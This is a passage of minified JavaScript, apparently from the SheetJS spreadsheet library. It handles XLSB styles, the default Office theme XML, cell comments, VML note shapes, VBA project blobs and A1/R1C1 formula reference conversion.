1:a.scheme="major";break;case 2:a.scheme="minor";break;}a.name=xt(e,r-21);return a}function Gl(e,r){if(!r)r=Jr(25+4*32);r._W(2,e.sz*20);aa(e,r);r._W(2,e.bold?700:400);var t=0;if(e.vertAlign=="superscript")t=1;else if(e.vertAlign=="subscript")t=2;r._W(2,t);r._W(1,e.underline||0);r._W(1,e.family||0);r._W(1,e.charset||0);r._W(1,0);ra(e.color,r);var a=0;if(e.scheme=="major")a=1;if(e.scheme=="minor")a=2;r._W(1,a);At(e.name,r);return r.length>r.l?r.slice(0,r.l):r}var zl=["none","solid","mediumGray","darkGray","lightGray","darkHorizontal","darkVertical","darkDown","darkUp","darkGrid","darkTrellis","lightHorizontal","lightVertical","lightDown","lightUp","lightGrid","lightTrellis","gray125","gray0625"];var jl=Q(zl);var $l=Qr;function Kl(e,r){if(!r)r=Jr(4*3+8*7+16*1);var t=jl[e.patternType];if(t==null)t=40;r._W(4,t);var a=0;if(t!=40){ra({auto:1},r);ra({auto:1},r);for(;a<12;++a)r._W(4,0)}else{for(;a<4;++a)r._W(4,0);for(;a<12;++a)r._W(4,0)}return r.length>r.l?r.slice(0,r.l):r}function Yl(e,r){var t=e.l+r;var a=e._R(2);var n=e._R(2);e.l=t;return{ixfe:a,numFmtId:n}}function Ql(e,r,t){if(!t)t=Jr(16);t._W(2,r||0);t._W(2,e.numFmtId||0);t._W(2,0);t._W(2,0);t._W(2,0);t._W(1,0);t._W(1,0);var a=0;t._W(1,a);t._W(1,0);t._W(1,0);t._W(1,0);return t}function Jl(e,r){if(!r)r=Jr(10);r._W(1,0);r._W(1,0);r._W(4,0);r._W(4,0);return r}var ql=Qr;function Zl(e,r){if(!r)r=Jr(51);r._W(1,0);Jl(null,r);Jl(null,r);Jl(null,r);Jl(null,r);Jl(null,r);return r.length>r.l?r.slice(0,r.l):r}function eo(e,r){if(!r)r=Jr(12+4*10);r._W(4,e.xfId);r._W(2,1);r._W(1,+e.builtinId);r._W(1,0);Vt(e.name||"",r);return r.length>r.l?r.slice(0,r.l):r}function ro(e,r,t){var a=Jr(4+256*2*4);a._W(4,e);Vt(r,a);Vt(t,a);return a.length>a.l?a.slice(0,a.l):a}function to(e,r,t){var a={};a.NumberFmt=[];for(var n in D._table)a.NumberFmt[n]=D._table[n];a.CellXf=[];a.Fonts=[];var i=[];var s=false;qr(e,function f(e,n,l){switch(l){case 44:a.NumberFmt[e[0]]=e[1];D.load(e[1],e[0]);break;case 43:a.Fonts.push(e);if(e.color.theme!=null&&r&&r.themeElements&&r.themeElements.clrScheme){e.color.rgb=dl(r.themeElements.clrScheme[e.color.theme].rgb,e.color.tint||0)}break;case 1025:break;case 45:break;case 46:break;case 47:if(i[i.length-1]=="BrtBeginCellXFs"){a.CellXf.push(e)}break;case 48:;case 507:;case 572:;case 475:break;case 1171:;case 2102:;case 1130:;case 512:;case 2095:;case 3072:break;case 35:s=true;break;case 36:s=false;break;case 37:i.push(n);s=true;break;case 38:i.pop();s=false;break;default:if((n||"").indexOf("Begin")>0)i.push(n);else if((n||"").indexOf("End")>0)i.pop();else if(!s||t.WTF&&i[i.length-1]!="BrtACBegin")throw new Error("Unexpected record "+l+" "+n);}});return a}function ao(e,r){if(!r)return;var t=0;[[5,8],[23,26],[41,44],[50,392]].forEach(function(e){for(var a=e[0];a<=e[1];++a)if(r[a]!=null)++t});if(t==0)return;et(e,"BrtBeginFmts",_t(t));[[5,8],[23,26],[41,44],[50,392]].forEach(function(t){for(var a=t[0];a<=t[1];++a)if(r[a]!=null)et(e,"BrtFmt",Vl(a,r[a]))});et(e,"BrtEndFmts")}function no(e){var r=1;if(r==0)return;et(e,"BrtBeginFonts",_t(r));et(e,"BrtFont",Gl({sz:12,color:{theme:1},name:"Calibri",family:2,scheme:"minor"}));et(e,"BrtEndFonts")}function io(e){var r=2;if(r==0)return;et(e,"BrtBeginFills",_t(r));et(e,"BrtFill",Kl({patternType:"none"}));et(e,"BrtFill",Kl({patternType:"gray125"}));et(e,"BrtEndFills")}function so(e){var r=1;if(r==0)return;et(e,"BrtBeginBorders",_t(r));et(e,"BrtBorder",Zl({}));et(e,"BrtEndBorders")}function fo(e){var r=1;et(e,"BrtBeginCellStyleXFs",_t(r));et(e,"BrtXF",Ql({numFmtId:0,fontId:0,fillId:0,borderId:0},65535));et(e,"BrtEndCellStyleXFs")}function lo(e,r){et(e,"BrtBeginCellXFs",_t(r.length));r.forEach(function(r){et(e,"BrtXF",Ql(r,0))});et(e,"BrtEndCellXFs")}function oo(e){var r=1;et(e,"BrtBeginStyles",_t(r));et(e,"BrtStyle",eo({xfId:0,builtinId:0,name:"Normal"}));et(e,"BrtEndStyles")}function co(e){var r=0;et(e,"BrtBeginDXFs",_t(r));et(e,"BrtEndDXFs")}function uo(e){var r=0;et(e,"BrtBeginTableStyles",ro(r,"TableStyleMedium9","PivotStyleMedium4"));et(e,"BrtEndTableStyles")}function ho(){return}function vo(e,r){var t=Zr();et(t,"BrtBeginStyleSheet");ao(t,e.SSF);no(t,e);io(t,e);so(t,e);fo(t,e);lo(t,r.cellXfs);oo(t,e);co(t,e);uo(t,e);ho(t,e);et(t,"BrtEndStyleSheet");return t.end()}Ua.THEME="http://schemas.openxmlformats.org/officeDocument/2006/relationships/theme";var po=["</a:lt1>","</a:dk1>","</a:lt2>","</a:dk2>","</a:accent1>","</a:accent2>","</a:accent3>","</a:accent4>","</a:accent5>","</a:accent6>","</a:hlink>","</a:folHlink>"];function bo(e,r,t){r.themeElements.clrScheme=[];var a={};(e[0].match(Re)||[]).forEach(function(e){var n=Oe(e);switch(n[0]){case"<a:clrScheme":;case"</a:clrScheme>":break;case"<a:srgbClr":a.rgb=n.val;break;case"<a:sysClr":a.rgb=n.lastClr;break;case"<a:dk1>":;case"</a:dk1>":;case"<a:lt1>":;case"</a:lt1>":;case"<a:dk2>":;case"</a:dk2>":;case"<a:lt2>":;case"</a:lt2>":;case"<a:accent1>":;case"</a:accent1>":;case"<a:accent2>":;case"</a:accent2>":;case"<a:accent3>":;case"</a:accent3>":;case"<a:accent4>":;case"</a:accent4>":;case"<a:accent5>":;case"</a:accent5>":;case"<a:accent6>":;case"</a:accent6>":;case"<a:hlink>":;case"</a:hlink>":;case"<a:folHlink>":;case"</a:folHlink>":if(n[0].charAt(1)==="/"){r.themeElements.clrScheme[po.indexOf(n[0])]=a;a={}}else{a.name=n[0].slice(3,n[0].length-1)}break;default:if(t&&t.WTF)throw new Error("Unrecognized "+n[0]+" in clrScheme");}})}function mo(){}function go(){}var Eo=/<a:clrScheme([^>]*)>[\s\S]*<\/a:clrScheme>/;var wo=/<a:fontScheme([^>]*)>[\s\S]*<\/a:fontScheme>/;var ko=/<a:fmtScheme([^>]*)>[\s\S]*<\/a:fmtScheme>/;function So(e,r,t){r.themeElements={};var a;[["clrScheme",Eo,bo],["fontScheme",wo,mo],["fmtScheme",ko,go]].forEach(function(n){if(!(a=e.match(n[1])))throw new Error(n[0]+" not found in themeElements");n[2](a,r,t)})}var Bo=/<a:themeElements([^>]*)>[\s\S]*<\/a:themeElements>/;function Co(e,r){if(!e||e.length===0)return Co(To());var t;var a={};if(!(t=e.match(Bo)))throw new Error("themeElements not found in theme");So(t[0],a,r);a.raw=e;return a}function To(e,r){if(r&&r.themeXLSX)return r.themeXLSX;if(e&&typeof e.raw=="string")return e.raw;var t=[ye];t[t.length]='<a:theme xmlns:a="http://schemas.openxmlformats.org/drawingml/2006/main" name="Office Theme">';t[t.length]="<a:themeElements>";t[t.length]='<a:clrScheme name="Office">';t[t.length]='<a:dk1><a:sysClr val="windowText" lastClr="000000"/></a:dk1>';t[t.length]='<a:lt1><a:sysClr val="window" lastClr="FFFFFF"/></a:lt1>';t[t.length]='<a:dk2><a:srgbClr val="1F497D"/></a:dk2>';t[t.length]='<a:lt2><a:srgbClr val="EEECE1"/></a:lt2>';t[t.length]='<a:accent1><a:srgbClr val="4F81BD"/></a:accent1>';t[t.length]='<a:accent2><a:srgbClr val="C0504D"/></a:accent2>';t[t.length]='<a:accent3><a:srgbClr val="9BBB59"/></a:accent3>';t[t.length]='<a:accent4><a:srgbClr val="8064A2"/></a:accent4>';t[t.length]='<a:accent5><a:srgbClr val="4BACC6"/></a:accent5>';t[t.length]='<a:accent6><a:srgbClr val="F79646"/></a:accent6>';t[t.length]='<a:hlink><a:srgbClr val="0000FF"/></a:hlink>';t[t.length]='<a:folHlink><a:srgbClr val="800080"/></a:folHlink>';t[t.length]="</a:clrScheme>";t[t.length]='<a:fontScheme name="Office">';t[t.length]="<a:majorFont>";t[t.length]='<a:latin typeface="Cambria"/>';t[t.length]='<a:ea typeface=""/>';t[t.length]='<a:cs typeface=""/>';t[t.length]='<a:font script="Jpan" typeface="ＭＳ Ｐゴシック"/>';t[t.length]='<a:font script="Hang" typeface="맑은 고딕"/>';t[t.length]='<a:font script="Hans" typeface="宋体"/>';t[t.length]='<a:font script="Hant" typeface="新細明體"/>';t[t.length]='<a:font script="Arab" typeface="Times New Roman"/>';t[t.length]='<a:font script="Hebr" typeface="Times New Roman"/>';t[t.length]='<a:font script="Thai" typeface="Tahoma"/>';t[t.length]='<a:font script="Ethi" typeface="Nyala"/>';t[t.length]='<a:font script="Beng" typeface="Vrinda"/>';t[t.length]='<a:font script="Gujr" typeface="Shruti"/>';t[t.length]='<a:font script="Khmr" typeface="MoolBoran"/>';t[t.length]='<a:font script="Knda" typeface="Tunga"/>';t[t.length]='<a:font script="Guru" typeface="Raavi"/>';t[t.length]='<a:font script="Cans" typeface="Euphemia"/>';t[t.length]='<a:font script="Cher" typeface="Plantagenet Cherokee"/>';t[t.length]='<a:font script="Yiii" typeface="Microsoft Yi Baiti"/>';t[t.length]='<a:font script="Tibt" typeface="Microsoft Himalaya"/>';t[t.length]='<a:font script="Thaa" typeface="MV Boli"/>';t[t.length]='<a:font script="Deva" typeface="Mangal"/>';t[t.length]='<a:font script="Telu" typeface="Gautami"/>';t[t.length]='<a:font script="Taml" typeface="Latha"/>';t[t.length]='<a:font script="Syrc" typeface="Estrangelo Edessa"/>';t[t.length]='<a:font script="Orya" typeface="Kalinga"/>';t[t.length]='<a:font script="Mlym" typeface="Kartika"/>';t[t.length]='<a:font script="Laoo" typeface="DokChampa"/>';t[t.length]='<a:font script="Sinh" typeface="Iskoola Pota"/>';t[t.length]='<a:font script="Mong" typeface="Mongolian Baiti"/>';t[t.length]='<a:font script="Viet" typeface="Times New Roman"/>';t[t.length]='<a:font script="Uigh" typeface="Microsoft Uighur"/>';t[t.length]='<a:font script="Geor" typeface="Sylfaen"/>';t[t.length]="</a:majorFont>";t[t.length]="<a:minorFont>";t[t.length]='<a:latin typeface="Calibri"/>';t[t.length]='<a:ea typeface=""/>';t[t.length]='<a:cs typeface=""/>';t[t.length]='<a:font script="Jpan" typeface="ＭＳ Ｐゴシック"/>';t[t.length]='<a:font script="Hang" typeface="맑은 고딕"/>';t[t.length]='<a:font script="Hans" typeface="宋体"/>';t[t.length]='<a:font script="Hant" typeface="新細明體"/>';t[t.length]='<a:font script="Arab" typeface="Arial"/>';t[t.length]='<a:font script="Hebr" typeface="Arial"/>';t[t.length]='<a:font script="Thai" typeface="Tahoma"/>';t[t.length]='<a:font script="Ethi" typeface="Nyala"/>';t[t.length]='<a:font script="Beng" typeface="Vrinda"/>';t[t.length]='<a:font script="Gujr" typeface="Shruti"/>';t[t.length]='<a:font script="Khmr" typeface="DaunPenh"/>';t[t.length]='<a:font script="Knda" typeface="Tunga"/>';t[t.length]='<a:font script="Guru" typeface="Raavi"/>';t[t.length]='<a:font script="Cans" typeface="Euphemia"/>';t[t.length]='<a:font script="Cher" typeface="Plantagenet Cherokee"/>';t[t.length]='<a:font script="Yiii" typeface="Microsoft Yi Baiti"/>';t[t.length]='<a:font script="Tibt" typeface="Microsoft Himalaya"/>';t[t.length]='<a:font script="Thaa" typeface="MV Boli"/>';t[t.length]='<a:font script="Deva" typeface="Mangal"/>';t[t.length]='<a:font script="Telu" typeface="Gautami"/>';t[t.length]='<a:font script="Taml" typeface="Latha"/>';t[t.length]='<a:font script="Syrc" typeface="Estrangelo Edessa"/>';t[t.length]='<a:font script="Orya" typeface="Kalinga"/>';t[t.length]='<a:font script="Mlym" typeface="Kartika"/>';t[t.length]='<a:font script="Laoo" typeface="DokChampa"/>';t[t.length]='<a:font script="Sinh" typeface="Iskoola Pota"/>';t[t.length]='<a:font script="Mong" typeface="Mongolian Baiti"/>';t[t.length]='<a:font script="Viet" typeface="Arial"/>';t[t.length]='<a:font script="Uigh" typeface="Microsoft Uighur"/>';t[t.length]='<a:font script="Geor" typeface="Sylfaen"/>';t[t.length]="</a:minorFont>";t[t.length]="</a:fontScheme>";t[t.length]='<a:fmtScheme name="Office">';t[t.length]="<a:fillStyleLst>";t[t.length]='<a:solidFill><a:schemeClr val="phClr"/></a:solidFill>';t[t.length]='<a:gradFill rotWithShape="1">';t[t.length]="<a:gsLst>";t[t.length]='<a:gs pos="0"><a:schemeClr val="phClr"><a:tint val="50000"/><a:satMod val="300000"/></a:schemeClr></a:gs>';t[t.length]='<a:gs pos="35000"><a:schemeClr val="phClr"><a:tint val="37000"/><a:satMod val="300000"/></a:schemeClr></a:gs>';t[t.length]='<a:gs pos="100000"><a:schemeClr val="phClr"><a:tint val="15000"/><a:satMod val="350000"/></a:schemeClr></a:gs>';t[t.length]="</a:gsLst>";t[t.length]='<a:lin ang="16200000" scaled="1"/>';t[t.length]="</a:gradFill>";t[t.length]='<a:gradFill rotWithShape="1">';t[t.length]="<a:gsLst>";t[t.length]='<a:gs pos="0"><a:schemeClr val="phClr"><a:tint val="100000"/><a:shade val="100000"/><a:satMod val="130000"/></a:schemeClr></a:gs>';t[t.length]='<a:gs pos="100000"><a:schemeClr val="phClr"><a:tint val="50000"/><a:shade val="100000"/><a:satMod val="350000"/></a:schemeClr></a:gs>';t[t.length]="</a:gsLst>";t[t.length]='<a:lin ang="16200000" scaled="0"/>';t[t.length]="</a:gradFill>";t[t.length]="</a:fillStyleLst>";t[t.length]="<a:lnStyleLst>";t[t.length]='<a:ln w="9525" cap="flat" cmpd="sng" algn="ctr"><a:solidFill><a:schemeClr val="phClr"><a:shade val="95000"/><a:satMod val="105000"/></a:schemeClr></a:solidFill><a:prstDash val="solid"/></a:ln>';t[t.length]='<a:ln w="25400" cap="flat" cmpd="sng" algn="ctr"><a:solidFill><a:schemeClr val="phClr"/></a:solidFill><a:prstDash val="solid"/></a:ln>';t[t.length]='<a:ln w="38100" cap="flat" cmpd="sng" algn="ctr"><a:solidFill><a:schemeClr val="phClr"/></a:solidFill><a:prstDash val="solid"/></a:ln>';t[t.length]="</a:lnStyleLst>";t[t.length]="<a:effectStyleLst>";t[t.length]="<a:effectStyle>";t[t.length]="<a:effectLst>";t[t.length]='<a:outerShdw blurRad="40000" dist="20000" dir="5400000" rotWithShape="0"><a:srgbClr val="000000"><a:alpha val="38000"/></a:srgbClr></a:outerShdw>';t[t.length]="</a:effectLst>";t[t.length]="</a:effectStyle>";t[t.length]="<a:effectStyle>";t[t.length]="<a:effectLst>";t[t.length]='<a:outerShdw blurRad="40000" dist="23000" dir="5400000" rotWithShape="0"><a:srgbClr val="000000"><a:alpha val="35000"/></a:srgbClr></a:outerShdw>';t[t.length]="</a:effectLst>";t[t.length]="</a:effectStyle>";t[t.length]="<a:effectStyle>";t[t.length]="<a:effectLst>";t[t.length]='<a:outerShdw blurRad="40000" dist="23000" dir="5400000" rotWithShape="0"><a:srgbClr val="000000"><a:alpha val="35000"/></a:srgbClr></a:outerShdw>';t[t.length]="</a:effectLst>";t[t.length]='<a:scene3d><a:camera prst="orthographicFront"><a:rot lat="0" lon="0" rev="0"/></a:camera><a:lightRig rig="threePt" dir="t"><a:rot lat="0" lon="0" rev="1200000"/></a:lightRig></a:scene3d>';t[t.length]='<a:sp3d><a:bevelT w="63500" h="25400"/></a:sp3d>';t[t.length]="</a:effectStyle>";t[t.length]="</a:effectStyleLst>";t[t.length]="<a:bgFillStyleLst>";t[t.length]='<a:solidFill><a:schemeClr val="phClr"/></a:solidFill>';t[t.length]='<a:gradFill rotWithShape="1">';t[t.length]="<a:gsLst>";t[t.length]='<a:gs pos="0"><a:schemeClr val="phClr"><a:tint val="40000"/><a:satMod val="350000"/></a:schemeClr></a:gs>';t[t.length]='<a:gs pos="40000"><a:schemeClr val="phClr"><a:tint val="45000"/><a:shade val="99000"/><a:satMod val="350000"/></a:schemeClr></a:gs>';t[t.length]='<a:gs pos="100000"><a:schemeClr val="phClr"><a:shade val="20000"/><a:satMod val="255000"/></a:schemeClr></a:gs>';t[t.length]="</a:gsLst>";t[t.length]='<a:path path="circle"><a:fillToRect l="50000" t="-80000" r="50000" b="180000"/></a:path>';t[t.length]="</a:gradFill>";t[t.length]='<a:gradFill rotWithShape="1">';t[t.length]="<a:gsLst>";t[t.length]='<a:gs pos="0"><a:schemeClr val="phClr"><a:tint val="80000"/><a:satMod val="300000"/></a:schemeClr></a:gs>';t[t.length]='<a:gs pos="100000"><a:schemeClr val="phClr"><a:shade val="30000"/><a:satMod val="200000"/></a:schemeClr></a:gs>';t[t.length]="</a:gsLst>";t[t.length]='<a:path path="circle"><a:fillToRect l="50000" t="50000" r="50000" b="50000"/></a:path>';t[t.length]="</a:gradFill>";t[t.length]="</a:bgFillStyleLst>";t[t.length]="</a:fmtScheme>";t[t.length]="</a:themeElements>";t[t.length]="<a:objectDefaults>";t[t.length]="<a:spDef>";t[t.length]='<a:spPr/><a:bodyPr/><a:lstStyle/><a:style><a:lnRef idx="1"><a:schemeClr val="accent1"/></a:lnRef><a:fillRef idx="3"><a:schemeClr val="accent1"/></a:fillRef><a:effectRef idx="2"><a:schemeClr val="accent1"/></a:effectRef><a:fontRef idx="minor"><a:schemeClr val="lt1"/></a:fontRef></a:style>';t[t.length]="</a:spDef>";t[t.length]="<a:lnDef>";t[t.length]='<a:spPr/><a:bodyPr/><a:lstStyle/><a:style><a:lnRef idx="2"><a:schemeClr val="accent1"/></a:lnRef><a:fillRef idx="0"><a:schemeClr val="accent1"/></a:fillRef><a:effectRef idx="1"><a:schemeClr val="accent1"/></a:effectRef><a:fontRef idx="minor"><a:schemeClr val="tx1"/></a:fontRef></a:style>';t[t.length]="</a:lnDef>";t[t.length]="</a:objectDefaults>";t[t.length]="<a:extraClrSchemeLst/>";t[t.length]="</a:theme>";return t.join("")}function _o(e,r,t){var a=e.l+r;var n=e._R(4);if(n===124226)return;if(!t.cellStyles){e.l=a;return}var i=e.slice(e.l);e.l=a;var s;try{s=xe(i,{type:"array"})}catch(f){return}var l=Se(s,"theme/theme/theme1.xml",true);if(!l)return;return Co(l,t)}function xo(e){return e._R(4)}function Ao(e){var r={};r.xclrType=e._R(2);r.nTintShade=e._R(2);switch(r.xclrType){case 0:e.l+=4;break;case 1:r.xclrValue=yo(e,4);break;case 2:r.xclrValue=vi(e,4);break;case 3:r.xclrValue=xo(e,4);break;case 4:e.l+=4;break;}e.l+=8;return r}function yo(e,r){return Qr(e,r)}function Io(e,r){return Qr(e,r)}function Ro(e){var r=e._R(2);var t=e._R(2)-4;var a=[r];switch(r){case 4:;case 5:;case 7:;case 8:;case 9:;case 10:;case 11:;case 13:a[1]=Ao(e,t);break;case 6:a[1]=Io(e,t);break;case 14:;case 15:a[1]=e._R(t===1?1:2);break;default:throw new Error("Unrecognized ExtProp type: "+r+" "+t);}return a}function Fo(e,r){var t=e.l+r;e.l+=2;var a=e._R(2);e.l+=2;var n=e._R(2);var i=[];while(n-- >0)i.push(Ro(e,t-e.l));return{ixfe:a,ext:i}}function Do(e,r){r.forEach(function(e){switch(e[0]){case 4:break;case 5:break;case 6:break;case 7:break;case 8:break;case 9:break;case 10:break;case 11:break;case 13:break;case 14:break;case 15:break;}})}function Oo(e){var r=[];if(!e)return r;var t=1;(e.match(Re)||[]).forEach(function(e){var a=Oe(e);switch(a[0]){case"<?xml":break;case"<calcChain":;case"<calcChain>":;case"</calcChain>":break;case"<c":delete a[0];if(a.i)t=a.i;else a.i=t;r.push(a);break;}});return r}function Po(e){var r={};r.i=e._R(4);var t={};t.r=e._R(4);t.c=e._R(4);r.r=mt(t);var a=e._R(1);if(a&2)r.l="1";if(a&8)r.a="1";return r}function No(e,r,t){var a=[];var n=false;qr(e,function i(e,r,s){switch(s){case 63:a.push(e);break;default:if((r||"").indexOf("Begin")>0){}else if((r||"").indexOf("End")>0){}else if(!n||t.WTF)throw new Error("Unexpected record "+s+" "+r);}});return a}function Mo(){}function Lo(e,r,t,a){if(!e)return e;var n=a||{};var i=false,s=false;qr(e,function f(e,r,t){if(s)return;switch(t){case 359:;case 363:;case 364:;case 366:;case 367:;case 368:;case 369:;case 370:;case 371:;case 472:;case 577:;case 578:;case 579:;case 580:;case 581:;case 582:;case 583:;case 584:;case 585:;case 586:;case 587:break;case 35:i=true;break;case 36:i=false;break;default:if((r||"").indexOf("Begin")>0){}else if((r||"").indexOf("End")>0){}else if(!i||n.WTF)throw new Error("Unexpected record "+t.toString(16)+" "+r);}},n)}Ua.IMG="http://schemas.openxmlformats.org/officeDocument/2006/relationships/image";Ua.DRAW="http://schemas.openxmlformats.org/officeDocument/2006/relationships/drawing";function Uo(e,r){if(!e)return"??";var t=(e.match(/<c:chart [^>]*r:id="([^"]*)"/)||["",""])[1];return r["!id"][t].Target}var Ho=1024;function Wo(e,r){var t=[21600,21600];var a=["m0,0l0",t[1],t[0],t[1],t[0],"0xe"].join(",");var n=[or("xml",null,{"xmlns:v":dr.v,"xmlns:o":dr.o,"xmlns:x":dr.x,"xmlns:mv":dr.mv}).replace(/\/>/,">"),or("o:shapelayout",or("o:idmap",null,{"v:ext":"edit",data:e}),{"v:ext":"edit"}),or("v:shapetype",[or("v:stroke",null,{joinstyle:"miter"}),or("v:path",null,{gradientshapeok:"t","o:connecttype":"rect"})].join(""),{id:"_x0000_t202","o:spt":202,coordsize:t.join(","),path:a})];while(Ho<e*1e3)Ho+=1e3;r.forEach(function(e){var r=bt(e[0]);var t={color2:"#BEFF82",type:"gradient"};if(t.type=="gradient")t.angle="-180";var a=t.type=="gradient"?or("o:fill",null,{type:"gradientUnscaled","v:ext":"view"}):null;var i=or("v:fill",a,t);var s={on:"t",obscured:"t"};++Ho;n=n.concat(["<v:shape"+lr({id:"_x0000_s"+Ho,type:"#_x0000_t202",style:"position:absolute; margin-left:80pt;margin-top:5pt;width:104pt;height:64pt;z-index:10"+(e[1].hidden?";visibility:hidden":""),fillcolor:"#ECFAD4",strokecolor:"#edeaa1"})+">",i,or("v:shadow",null,s),or("v:path",null,{"o:connecttype":"none"}),'<v:textbox><div style="text-align:left"></div></v:textbox>','<x:ClientData ObjectType="Note">',"<x:MoveWithCells/>","<x:SizeWithCells/>",fr("x:Anchor",[r.c+1,0,r.r+1,0,r.c+3,20,r.r+5,20].join(",")),fr("x:AutoFill","False"),fr("x:Row",String(r.r)),fr("x:Column",String(r.c)),e[1].hidden?"":"<x:Visible/>","</x:ClientData>","</v:shape>"])});n.push("</xml>");return n.join("")}Ua.CMNT="http://schemas.openxmlformats.org/officeDocument/2006/relationships/comments";function Vo(e,r){var t=Array.isArray(e);var a;r.forEach(function(r){var n=bt(r.ref);if(t){if(!e[n.r])e[n.r]=[];a=e[n.r][n.c]}else a=e[r.ref];if(!a){a={t:"z"};if(t)e[n.r][n.c]=a;else e[r.ref]=a;var i=wt(e["!ref"]||"BDWGO1000001:A1");if(i.s.r>n.r)i.s.r=n.r;if(i.e.r<n.r)i.e.r=n.r;if(i.s.c>n.c)i.s.c=n.c;if(i.e.c<n.c)i.e.c=n.c;var s=Et(i);if(s!==e["!ref"])e["!ref"]=s}if(!a.c)a.c=[];var f={a:r.author,t:r.t,r:r.r};if(r.h)f.h=r.h;a.c.push(f)})}function Xo(e,r){if(e.match(/<(?:\w+:)?comments *\/>/))return[];var t=[];var a=[];var n=e.match(/<(?:\w+:)?authors>([\s\S]*)<\/(?:\w+:)?authors>/);if(n&&n[1])n[1].split(/<\/\w*:?author>/).forEach(function(e){if(e===""||e.trim()==="")return;var r=e.match(/<(?:\w+:)?author[^>]*>(.*)/);if(r)t.push(r[1])});var i=e.match(/<(?:\w+:)?commentList>([\s\S]*)<\/(?:\w+:)?commentList>/);if(i&&i[1])i[1].split(/<\/\w*:?comment>/).forEach(function(e){if(e===""||e.trim()==="")return;var n=e.match(/<(?:\w+:)?comment[^>]*>/);if(!n)return;var i=Oe(n[0]);var s={author:i.authorId&&t[i.authorId]||"sheetjsghost",ref:i.ref,guid:i.guid};var f=bt(i.ref);if(r.sheetRows&&r.sheetRows<=f.r)return;var l=e.match(/<(?:\w+:)?text>([\s\S]*)<\/(?:\w+:)?text>/);var o=!!l&&!!l[1]&&xf(l[1])||{r:"",t:"",h:""};s.r=o.r;if(o.r=="<t></t>")o.t=o.h="";s.t=(o.t||"").replace(/\r\n/g,"\n").replace(/\r/g,"\n");if(r.cellHTML)s.h=o.h;a.push(s)});return a}var Go=or("comments",null,{xmlns:hr.main[0]});function zo(e){var r=[ye,Go];var t=[];r.push("<authors>");e.forEach(function(e){e[1].forEach(function(e){var a=We(e.a);if(t.indexOf(a)>-1)return;t.push(a);r.push("<author>"+a+"</author>")})});r.push("</authors>");r.push("<commentList>");e.forEach(function(e){e[1].forEach(function(a){r.push('<comment ref="'+e[0]+'" authorId="'+t.indexOf(We(a.a))+'"><text>');r.push(fr("t",a.t==null?"":We(a.t)));r.push("</text></comment>")})});r.push("</commentList>");if(r.length>2){r[r.length]="</comments>";r[1]=r[1].replace("/>",">")}return r.join("")}function jo(e){var r={};r.iauthor=e._R(4);var t=Qt(e,16);r.rfx=t.s;r.ref=mt(t.s);e.l+=16;return r}function $o(e,r){if(r==null)r=Jr(36);r._W(4,e[1].iauthor);Jt(e[0],r);r._W(4,0);r._W(4,0);r._W(4,0);r._W(4,0);return r}var Ko=xt;function Yo(e){return At(e.slice(0,54))}function Qo(e,r){var t=[];var a=[];var n={};var i=false;qr(e,function s(e,f,l){switch(l){case 632:a.push(e);break;case 635:n=e;break;case 637:n.t=e.t;n.h=e.h;n.r=e.r;break;case 636:n.author=a[n.iauthor];delete n.iauthor;if(r.sheetRows&&n.rfx&&r.sheetRows<=n.rfx.r)break;if(!n.t)n.t="";delete n.rfx;t.push(n);break;case 3072:break;case 35:i=true;break;case 36:i=false;break;case 37:break;case 38:break;default:if((f||"").indexOf("Begin")>0){}else if((f||"").indexOf("End")>0){}else if(!i||r.WTF)throw new Error("Unexpected record "+l+" "+f);}});return t}function Jo(e){var r=Zr();var t=[];et(r,"BrtBeginComments");et(r,"BrtBeginCommentAuthors");e.forEach(function(e){e[1].forEach(function(e){if(t.indexOf(e.a)>-1)return;t.push(e.a.slice(0,54));et(r,"BrtCommentAuthor",Yo(e.a))})});et(r,"BrtEndCommentAuthors");et(r,"BrtBeginCommentList");e.forEach(function(e){e[1].forEach(function(a){a.iauthor=t.indexOf(a.a);var n={s:bt(e[0]),e:bt(e[0])};et(r,"BrtBeginComment",$o([n,a]));if(a.t&&a.t.length>0)et(r,"BrtCommentText",Ot(a));et(r,"BrtEndComment");delete a.iauthor})});et(r,"BrtEndCommentList");et(r,"BrtEndComments");return r.end()}var qo="application/vnd.ms-office.vbaProject";function Zo(e){var r=V.utils.cfb_new({root:"R"});e.FullPaths.forEach(function(t,a){if(t.slice(-1)==="/"||!t.match(/_VBA_PROJECT_CUR/))return;var n=t.replace(/^[^\/]*/,"R").replace(/\/_VBA_PROJECT_CUR\u0000*/,"");V.utils.cfb_add(r,n,e.FileIndex[a].content)});return V.write(r)}function ec(e,r){r.FullPaths.forEach(function(t,a){if(a==0)return;var n=t.replace(/[^\/]*[\/]/,"/_VBA_PROJECT_CUR/");if(n.slice(-1)!=="/")V.utils.cfb_add(e,n,r.FileIndex[a].content)})}var rc=["xlsb","xlsm","xlam","biff8","xla"];Ua.DS="http://schemas.openxmlformats.org/officeDocument/2006/relationships/dialogsheet";Ua.MS="http://schemas.microsoft.com/office/2006/relationships/xlMacrosheet";function tc(){return{"!type":"dialog"}}function ac(){return{"!type":"dialog"}}function nc(){return{"!type":"macro"}}function ic(){return{"!type":"macro"}}var sc=function(){var e=/(^|[^A-Za-z_])R(\[?-?\d+\]|[1-9]\d*|)C(\[?-?\d+\]|[1-9]\d*|)(?![A-Za-z0-9_])/g;var r={r:0,c:0};function t(e,t,a,n){var i=false,s=false;if(a.length==0)s=true;else if(a.charAt(0)=="["){s=true;a=a.slice(1,-1)}if(n.length==0)i=true;else if(n.charAt(0)=="["){i=true;n=n.slice(1,-1)}var f=a.length>0?parseInt(a,10)|0:0,l=n.length>0?parseInt(n,10)|0:0;if(i)l+=r.c;else--l;if(s)f+=r.r;else--f;return t+(i?"":"$")+ht(l)+(s?"":"$")+lt(f)}return function a(n,i){r=i;return n.replace(e,t)}}();var fc=/(^|[^._A-Z0-9])([$]?)([A-Z]{1,2}|[A-W][A-Z]{2}|X[A-E][A-Z]|XF[A-D])([$]?)(10[0-3]\d{4}|104[0-7]\d{3}|1048[0-4]\d{2}|10485[0-6]\d|104857[0-6]|[1-9]\d{0,5})(?![_.\(A-Za-z0-9])/g;var lc=function(){return function e(r,t){return r.replace(fc,function(e,r,a,n,i,s){var f=ut(n)-(a?0:t.c);var l=ft(s)-(i?0:t.r);var o=l==0?"":!i?"["+l+"]":l+1;var c=f==0?"":!a?"["+f+"]":f+1;return r+"R"+o+"C"+c})}}();function oc(e,r){return e.replace(fc,function(e,t,a,n,i,s){return t+(a=="$"?a+n:ht(ut(n)+r.c))+(i=="$"?i+s:lt(ft(s)+r.r))})}function cc(e,r,t){var a=gt(r),n=a.s,i=bt(t);var s={r:i.r-n.r,c:i.c-n.c};return 